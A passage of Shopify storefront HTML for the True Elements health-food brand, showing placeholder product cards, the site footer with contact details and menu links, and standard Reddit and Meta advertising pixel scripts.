            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div><div class="product">
                                <div class="product-item product-item--loadingNoInfo">
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
                <div class="card-media animated-loading" style="padding-bottom: 133%">
                </div>
            </div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><a class="card-title link-underline animated-loading capitalize card-title-ellipsis" role="link" aria-disabled="true"><span class="text">Example product title</span></a>
                <div class="card-price animated-loading"><div class="price">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
            </div>
        </div>
    </div>
</div>
                            </div></div>
                </div>
            </div>
        
    </div>


</div><section id="shopify-section-template--19101338796270__170375454186019523" class="shopify-section spaced-section"><div class=""><div id="shopify-block-AV3BnMG9zdUZpMDlON__3b06a0fc-4c3d-48b5-81bd-db89197d8300" class="shopify-block shopify-app-block"><instagram-feeds data-id="AV3BnMG9zdUZpMDlON__3b06a0fc-4c3d-48b5-81bd-db89197d8300">
  <div id="instagram-feed-box"></div>
</instagram-feeds>


  
</div>
</div>


</section><section id="shopify-section-template--19101338796270__17037551090282f257" class="shopify-section spaced-section"><div class=""></div>


</section><section id="shopify-section-template--19101338796270__173270139168e2cdf2" class="shopify-section spaced-section"><div class=""></div>


</section>
                </main><div class="wrapper-footer"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19101339156718__footer-1" class="shopify-section shopify-section-group-footer-group"><link href="//true-elements.com/cdn/shop/t/37/assets/section-footer.css?v=1721651754714305571742021767" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-list-payment.css?v=14796597056156653981742021766" media="all" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-list-payment.css?v=14796597056156653981742021766" rel="stylesheet" type="text/css" media="all" /></noscript><style>.footer {--footer-heading-font-family: var(--font-family-1);--footer-heading-font-size : 15px;--footer-heading-font-weight : 600;
      --footer-heading-line-height : 22px;--footer-heading-letter-spacing : .05em;--footer-heading-text-transform : uppercase;--footer-link-font-family: var(--font-family-1);--footer-link-font-size : 12px;--footer-link-font-weight : 400;--footer-link-line-height : 28px;--footer-link-letter-spacing : .02em;--footer-link-text-transform : capitalize;--footer-heading-font-style:}
  .footer-block__item {margin-bottom: var(--block-margin-bottom)}
  .footer__content-top {padding-top: 35px;padding-bottom: 40px;}
  .footer-1 .list-social__item {margin-bottom: 15px}
  .footer-1 .footer-block__list-social .list-social {margin-left: 0}
  .footer-02 .footer__content-top {padding-top: 35px;padding-bottom: 40px}
  .footer-7 .footer__content-top {}
  .footer-7 .footer__content-text {background: }
  .footer-7 .footer__content-text .footer_text-wrapper p {color: }
  .footer-7 .footer__content-text .footer_text-wrapper a.button {color: ;border: 1px solid ;background-color: }
  .footer-7 .footer-block__details .rte h3,.footer-7 .footer-block__newsletter .footer-block__subheading .icon {fill: #ffffff}.footer__content-top{background: #232323}.footer-block__column .footer-block__heading,.footer-block__newsletter .footer-block__heading,.footer-block__newsletter .footer-block__subheading .text-store {color: #ffffff}.list-menu__item--link,.footer-block__details,.footer-block__details a,.footer-block__newsletter .footer-block__subheading,.footer-block__newsletter .footer-block__subheading a {color: #cfcfcf}.footer-block__newsletter .newsletter-form__button {box-shadow: none;}@media (max-width: 767px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
        .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}.footer-1 .footer__content-top {
      padding-bottom: 40px
    }
  }
  @media (max-width: 550px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
              .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}}
  @media (min-width: 1025px){
    .footer .container-full {padding-left: var(--spacing-l-r);padding-right: var(--spacing-l-r)}.list-menu__item--link:hover{color: #ffffff}.footer__content-top.footer__content-bg{background-attachment: fixed}.footer-7 .footer__content-text .footer_text-wrapper a.button:hover {color: ;border: 1px solid ;background-color: ;}
    .footer__content-top.enable_border_column .footer-block__item:after {background: #808080}
  }
  @media (min-width: 1800px){}
  @media (min-width: 767px) {
      .footer-7 .footer-block__newsletter .footer-block__subheading {margin-top: px}
  }
</style>
<footer class="footer footer-1 scroll-trigger animate--slide-in" style="--spacing-l-r: 60px" data-cascade><div class="footer__content-top">
      <div class="container container-1170">
        <div class="halo-row column-3"><div class="footer-block__item footer-block__column footer-block__link_list text-left  scroll-trigger animate--slide-in" style="--animation-order: ;--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><h2 class="footer-block__heading" data-toggle-column-footer>Information</h2><div class="footer-block__list">
        <!--<ul class="list-unstyled"><li><a href="/collections/rohit-sharma-approved-breakfast" class="link link-underline list-menu__item--link"><span class="text">Rohit Sharma Approved Breakfast</span></a></li><li><a href="/collections/all" class="link link-underline list-menu__item--link"><span class="text">Shop</span></a></li><li><a href="https://true-elements.com/apps/shipway_track" class="link link-underline list-menu__item--link"><span class="text">Track Order</span></a></li><li><a href="/pages/contact" class="link link-underline list-menu__item--link"><span class="text">Contact Us</span></a></li><li><a href="https://true-elements.com/pages/recycle" class="link link-underline list-menu__item--link"><span class="text">Recycle with us</span></a></li><li><a href="/blogs/blogs-by-nutritionists" class="link link-underline list-menu__item--link"><span class="text">Blogs By Nutritionist</span></a></li><li><a href="https://true-elements.com/pages/bulk-order" class="link link-underline list-menu__item--link"><span class="text">Bulk Orders</span></a></li><li><a href="https://true-elements.com/pages/our-policy" class="link link-underline list-menu__item--link"><span class="text">Privacy Policy</span></a></li><li><a href="https://true-elements.com/pages/terms-and-conditions" class="link link-underline list-menu__item--link"><span class="text">Terms And Conditions</span></a></li><li><a href="https://www.true-elements.in/scratchpad/dashboard" class="link link-underline list-menu__item--link"><span class="text">Trace ingredient journey </span></a></li><li><a href="https://true-elements.com/blogs/news/news" class="link link-underline list-menu__item--link"><span class="text">Media</span></a></li><li><a href="https://true-elements.com/pages/disclaimer" class="link link-underline list-menu__item--link"><span class="text">Disclaimer </span></a></li></ul>-->
        <ul class="list-unstyled footer-content">
				 <li><a href="/collections/rohit-sharma-approved-breakfast" class="link link-underline list-menu__item--link">Rohit Sharma Approved Breakfast</a></li>
			

				<li><a class="footer--has-dropdown-title"><div><span>Shop</span><span class="icon-dropdown">
            <svg xmlns="http://www.w3.org/2000/svg" width="21.0" height="21.0" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </span></div></a>
				    <ul class="footer--level-2">
					   
							<li><a href="/collections/wholegrain-oats" class="link link-underline list-menu__item--link">Oats &amp; Oatmeal</a></li>
						
							<li><a href="/collections/muesli-wholegrain" class="link link-underline list-menu__item--link">Muesli</a></li>
						
							<li><a href="/collections/shakes-tea-honey" class="link link-underline list-menu__item--link">Shakes &amp; Tea</a></li>
						
							<li><a href="/collections/seeds-mix" class="link link-underline list-menu__item--link">Trial Mixes</a></li>
						
							<li><a href="/collections/raw-seeds" class="link link-underline list-menu__item--link">Raw Seeds </a></li>
						
							<li><a href="/collections/dryfruits" class="link link-underline list-menu__item--link">Dryfruits</a></li>
						
							<li><a href="/collections/healthy-snacks" class="link link-underline list-menu__item--link">Anytime Snacking</a></li>
						
					</ul>
				 </li>
			

				 <li><a href="https://true-elements.com/apps/shipway_track" class="link link-underline list-menu__item--link">Track Order</a></li>
			

				 <li><a href="/pages/contact" class="link link-underline list-menu__item--link">Contact Us</a></li>
			

				 <li><a href="https://true-elements.com/pages/recycle" class="link link-underline list-menu__item--link">Recycle with us</a></li>
			

				 <li><a href="/blogs/blogs-by-nutritionists" class="link link-underline list-menu__item--link">Blogs By Nutritionist</a></li>
			

				 <li><a href="https://true-elements.com/pages/bulk-order" class="link link-underline list-menu__item--link">Bulk Orders</a></li>
			

				 <li><a href="https://true-elements.com/pages/our-policy" class="link link-underline list-menu__item--link">Privacy Policy</a></li>
			

				 <li><a href="https://true-elements.com/pages/terms-and-conditions" class="link link-underline list-menu__item--link">Terms And Conditions</a></li>
			

				 <li><a href="https://www.true-elements.in/scratchpad/dashboard" class="link link-underline list-menu__item--link">Trace ingredient journey </a></li>
			

				 <li><a href="https://true-elements.com/blogs/news/news" class="link link-underline list-menu__item--link">Media</a></li>
			

				 <li><a href="https://true-elements.com/pages/disclaimer" class="link link-underline list-menu__item--link">Disclaimer </a></li>
			
</ul>
      </div></div>
</div>



<style>
  .footer-block__text[style^="--block-custom-width: 100%"] > div {text-align: center}
  .footer-block__text[style^="--block-custom-width: 100%"] .image_logo {width: max-content;margin-left: auto;margin-right: auto}@media (max-width: 1200px) {.footer-block__newsletter .newsletter-form__field-wrapper {flex-wrap: wrap}
  }
  @media (max-width: 1024px) {.footer-block__newsletter .newsletter-form__field-wrapper {flex-wrap: nowrap}}
  @media (max-width: 767px) {.footer-block__text{margin-bottom:30px}.footer-block__text:not(.block__text_first){margin-top:25px}}
  @media (min-width: 768px) and (max-width: 1200px) {.column-5 .footer-block__item.footer-block__text{width:100%}.column-5 .footer-block__item.footer-block__text.block__text_first{width:34%}}
</style>
<div class="footer-block__item footer-block__column footer-block__text block_text--  scroll-trigger animate--slide-in" style="--block-custom-width: 30%;--block-margin-bottom: 0px">
  <div class=""><h2 class="footer-block__heading" data-toggle-column-footer>Get in touch</h2><div class="footer-block__details has-content-piece" style="--icon-color: #f9f4f4; --icon-size: 16px; --content-spacing: 1px"><div class="rte">
        
          <p>We are available from 9:30am to 6:00pm - Monday to Friday</p>
        <div class="address-wrapper content-piece 12"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
  <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
</svg>
</span><div><p>S.No 254, Tirumalla Industry Estate, Phase 2 Road, Hinjawadi, Pune, Maharashtra, 411057</p></div>
          </div><div class="phone-wrapper content-piece"><span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone-alt" role="img" viewBox="0 0 512 512" class="svg-inline--fa fa-phone-alt fa-w-16 fa-7x"><path fill="currentColor" d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z" class=""></path></svg>
</span><div><p>7738442817</p></div>
            </div><div class="email-wrapper content-piece"><span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope" role="img" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 fa-7x"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z" class=""></path></svg>
</span><div><p>care@true-elements.com</p></div>
            </div></div>
    </div>
  </div>
<style>
    .footer-block__list-social.enable_bg_social .list-social__link.icon-facebook{background:#385a9a!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-instagram{background:#3e739d!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-pinterest,.footer-block__list-social.enable_bg_social .list-social__link.icon-tumblr,.footer-block__list-social.enable_bg_social .list-social__link.icon-youtube{background:#ec2327!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-tiktok{background:#000!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-snapchat{background:#e3da6d!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-twitter{background:#31b1df!important}.footer-block__list-social.enable_bg_social .list-social__link.icon-vimeo{background:#4593d7!important}
    .footer-block__list-social .list-social__item{margin-right: 15px}   
    .footer-block__list-social .list-social__link:before {box-shadow: 0 0 0 2px #ffffff}

    .footer-block__list-social .list-social__link {color: #282828 !important;background: #ffffff;border: 1px solid #ffffff;padding: 12px}

    .footer-block__list-social .list-social__link svg {fill: #282828 !important;width: 12px !important;height: 12px !important}@media (min-width: 1025px){
        .footer-block__list-social .list-social__link:hover{color: #282828;border-color: #ffffff;background: #ffffff}
        .footer-block__list-social .list-social__link:hover svg{fill: #282828 !important}
    }
    @media (max-width: 1024px){}
</style><div class="footer-block__list-social scroll-trigger animate--slide-in" style="--margin-top: 35px"><h2 class="footer-block__heading">Follow us on</h2><div class="item clearfix"><ul class="list-unstyled list-social clearfix" role="list"><li class="list-social__item"><a href="https://www.facebook.com/trueelements.in" class="link link--text list-social__link icon-facebook"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class="visually-hidden">Facebook</span></a></li><li class="list-social__item"><a  href="https://www.instagram.com/true.elements/" class="link link--text list-social__link icon-instagram"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram"><g><path d="M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M256,152   c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M437,0H75C33.6,0,0,33.6,0,75v362   c0,41.4,33.6,75,75,75h362c41.4,0,75-33.6,75-75V75C512,33.6,478.4,0,437,0z M256,392c-74.399,0-135-60.601-135-135   c0-74.401,60.601-135,135-135s135,60.599,135,135C391,331.399,330.399,392,256,392z M421,122c-16.5,0-30-13.5-30-30s13.5-30,30-30   s30,13.5,30,30S437.5,122,421,122z M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z    M256,152c-57.9,0-105,47.1-105,105s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z M256,152c-57.9,0-105,47.1-105,105   s47.1,105,105,105s105-47.1,105-105S313.9,152,256,152z" /></g></svg><span class="visually-hidden">Instagram</span></a></li><li class="list-social__item"><a  href="https://www.youtube.com/channel/UC1T1ylFuw3CnZ4COia18tvA" class="link link--text list-social__link icon-youtube"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 100 70"><path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z"></svg>
<span class="visually-hidden">YouTube</span></a></li><li class="list-social__item"><a  href="https://twitter.com/trueelements" class="link link--text list-social__link icon-twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 35 35">
<path d="M20.3306 15.2794L31.4059 3H28.7809L19.1669 13.6616L11.4844 3H2.625L14.2406 19.124L2.625 32H5.25L15.4044 20.7397L23.5178 32H32.3772L20.3306 15.2794ZM16.7366 19.2649L15.5597 17.6595L6.195 4.885H10.2266L17.7822 15.1945L18.9591 16.7999L28.7831 30.202H24.7516L16.7366 19.2649Z"></path>
</svg>
<span class="visually-hidden">Twitter</span></a></li><li class="list-social__item">
      <a href="https://in.linkedin.com/company/true-elements-te" class="link list-social__link">
        <svg class="icon icon-linkein" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#282828" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M12 19H17V36H12zM14.485 17h-.028C12.965 17 12 15.888 12 14.499 12 13.08 12.995 12 14.514 12c1.521 0 2.458 1.08 2.486 2.499C17 15.887 16.035 17 14.485 17zM36 36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698-1.501 0-2.313 1.012-2.707 1.99C24.957 25.543 25 26.511 25 27v9h-5V19h5v2.616C25.721 20.5 26.85 19 29.738 19c3.578 0 6.261 2.25 6.261 7.274L36 36 36 36z"></path>
</svg>
        <span class="visually-hidden">Linkein</span>
      </a>
    </li>
    </ul></div>  
</div></div>
<style>
   .footer-block__newsletter .footer-block__newsletter-form {max-width: 420px}
   .footer-block__newsletter .footer-block__newsletter-form #NewsletterForm--footer {border-radius: px}
   .footer-6 .footer-block__newsletter .footer-block__heading {font-size: var(--footer-heading-font-size);text-transform: capitalize}
   .footer-6 .footer__bottom .footer-block__newsletter .newsletter-form__field-wrapper {padding: 10px 0}
   .footer-6 .footer__bottom .footer-block__newsletter .field__input,.footer-6 .footer__bottom .footer-block__newsletter .newsletter-form__button {box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.15) !important}
   .footer-7 .footer-block__newsletter .footer-block__newsletter-form .field {margin-right: 0 !important}
   .footer-7 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button {width: var(--button-width);min-width: var(--button-width);text-overflow: unset;padding: 0;border-top-left-radius: 0;border-bottom-left-radius: 0}
   .footer-7 .footer-block__newsletter .newsletter-form__field-wrapper .button svg {width: 15px;height: 15px;margin: 0;position: relative;top: -2px}
   .footer-7 .footer-block__newsletter .footer-block__subheading .text-store {text-decoration: underline;text-underline-offset: 0.2em;margin-right: 6px}
   .footer-7 .footer-block__newsletter .footer-block__subheading .icon {width: 9px;height: 9px;padding: 0px}
   .footer-7 .footer-block__newsletter .field__input {border-top-right-radius: 0;border-bottom-right-radius: 0}
   .footer-block__newsletter .form--check {text-align: left;width: 100%;margin-top: 20px}
   .footer-block__newsletter .form--check label {max-width: 520px;position: relative;padding-top: 2px;padding-left: 40px;line-height: 30px;font-size: 14px;display: block;text-transform: unset}
   .footer-block__newsletter .form--check label:before{position:absolute;content:"";top:2.5px;left:0;border:1px solid #fff;width:25px;height:25px;cursor:pointer}
   .footer-block__newsletter .form--check label:after{content:'';width:16px;height:10px;position:absolute;top:6px;left:4px;border:2px solid #fff;border-top:none;border-right:none;background:rgba(255,255,255,0);transform:rotate(-45deg);transition:.1s}
   .footer-block__newsletter .form--check input[type=checkbox]:not(:checked) + label:after {opacity: 0;transform: scale(0) rotate(-45deg)}
   .footer-block__newsletter .form--check a{display:inline-block;text-decoration:underline;text-underline-position:under}
   .footer-block__newsletter .form--check p{margin:0}
   .footer-block__newsletter {margin-bottom: 0px;padding-bottom: 0px}
   .footer-block__newsletter .footer-block__subheading {margin-bottom: 0px;margin-top: 0px}
   .footer-block__newsletter .footer-block__newsletter-form .field {margin-right: -1px}
   @media (min-width: 768px) {
    .footer-block__top .footer-block__newsletter .item{margin-left:-15px;margin-right:-15px}
    .footer-block__newsletter-item{display:inline-block;vertical-align:top;padding-left:15px;padding-right:15px;width:50%}
    .footer-block__newsletter-content{text-align:left}
    .footer-block__newsletter-form{margin-top:0}
   }
   @media (min-width: 1025px) {.footer-block__top .footer-block__newsletter{width:74%}.footer-block__newsletter-form{padding-right:0}.footer-7 .footer-block__item.footer-block__newsletter{text-align:right}}
   @media (min-width: 1200px){
    .footer-6 .footer-block__bottom .footer-block__newsletter{display:flex;justify-content:center;align-items:center}
    .footer-6 .footer-block__bottom .footer-block__newsletter h2{margin-right:20px!important}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form{margin:0;width:auto}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form .field{width:245px}
    .footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:120px}
   }
   @media (min-width: 1200px) and (max-width: 1399px){.column-5 .footer-block__newsletter .newsletter-form__field-wrapper{display:block}.column-5 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:100%;margin-top:15px}.footer-7 .column-5 .footer-block__newsletter .newsletter-form__field-wrapper{display:flex}.footer-7 .column-5 .footer-block__newsletter .footer-block__newsletter-form .newsletter-form__button{width:40px;margin-top:0}}
   @media (min-width: 768px) and (max-width: 1200px) {.footer-7 .footer-block__item.footer-block__newsletter{text-align:left}.column-5 .footer-block__item.footer-block__newsletter{width:100%;margin-top:40px}}
   @media (min-width: 1920px){.footer-block__top .footer-block__newsletter{width: calc(100% - 460px)}}
   @media (max-width: 1199px) and (min-width: 992px) {.column-6 .footer-block__newsletter{width:100%;text-align:center;margin-bottom:40px;margin-top:20px}}
   @media (max-width: 1600px) {
    .footer-block__newsletter .footer-block__subheading {line-height: calc(var(--footer-link-line-height) - 10px)}
   }
   @media (max-width: 991px){.footer-block__newsletter.newsletter__style2{border-right:0}.footer-block__item.footer-block__newsletter{width:100%;margin-top:20px}.column-6 .footer-block__item.footer-block__newsletter{margin-top:7px}}
   @media (max-width: 767px) {.footer-block__item.footer-block__newsletter{width:100%}.footer-block__newsletter .footer-block__subheading{margin-bottom:7px!important}.footer-6 .footer-block__bottom .footer-block__newsletter .footer-block__newsletter-form{margin:15px auto 10px}}
</style>
<div class="footer-block__item footer-block__column footer-block__newsletter newsletter__ text-left   scroll-trigger animate--slide-in" style="--block-custom-width: 40%;--block-margin-bottom: px"></div>

</div>
      </div>
    </div>

<style>.footer__content-bottom{background: #232323}.footer__content-bottom {padding-top: 0px;padding-bottom: 40px;border-top: 1px solid #282828;}.copyright__content{color: #cfcfcf}</style>
<div class="footer__content-bottom">
  <div class="container container-1170">
    <div class="footer-block__bottom  "><div class="footer__column-item footer__copyright">
          <div class="copyright__content" style="--font-size: 12px; --text-color: #cfcfcf"><p>True Elements. All Rights Reserved.</p></div>
        </div><div class="footer__column-item footer__shop_name"><small class="copyright__content"></small></div><div class="footer__column footer__column--info">
<div class="footer-block__list-payment footer__column-item footer__payment" style="--margin-top: 0px"><span class="visually-hidden">Payment methods</span>
  <ul class="list list-payment clearfix" role="list"></ul>
</div>
</div>
    </div>
  </div>
</div>

</footer>

<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_g1e5hd6yj069');rdt('track', 'PageVisit');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '926680889577461');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=926680889577461&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
  function initDropdownColumnsFooter() {
    var footerColumnTitle = document.querySelectorAll('.footer-1 [data-toggle-column-footer]');
    if (footerColumnTitle.length > 0) {
      for (i = 0; i < footerColumnTitle.length; i++) {
        (function (i) {
          footerColumnTitle[i].addEventListener('click', function (event) {
            var $this = event.target;
            if ($this.classList.contains('is-clicked')) {
              $this.classList.remove('is-clicked');
            } else {
              $this.classList.add('is-clicked');
            }
          });
        })(i);
      }
    }
  }
  initDropdownColumnsFooter();
</script>

 


<style> #shopify-section-sections--19101339156718__footer-1 .footer-block__app-store {margin-top: 0;} #shopify-section-sections--19101339156718__footer-1 .footer-block__heading {margin-bottom: 8px;} </style></div>
<!-- END sections: footer-group --></div>

            <section id="shopify-section-halo-toolbar-mobile" class="shopify-section"><link href="//true-elements.com/cdn/shop/t/37/assets/component-toolbar-mobile.css?v=72149224921095581421742021766" rel="stylesheet" type="text/css" media="all" />
<div class="halo-sticky-toolbar-mobile">
    <div class="bottom-bar">
        <ul class="bottom-bar--list"><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewbox="0 0 24 24">
  <path fill-rule="evenodd" d="M11.293 3.293a1 1 0 0 1 1.414 0l6 6 2 2a1 1 0 0 1-1.414 1.414L19 12.414V19a2 2 0 0 1-2 2h-3a1 1 0 0 1-1-1v-3h-2v3a1 1 0 0 1-1 1H7a2 2 0 0 1-2-2v-6.586l-.293.293a1 1 0 0 1-1.414-1.414l2-2 6-6Z" clip-rule="evenodd"></path>
</svg></span><span class="text">Home</span></a>
                    </li><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/collections/offers-at-995" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewbox="0 0 24 24">
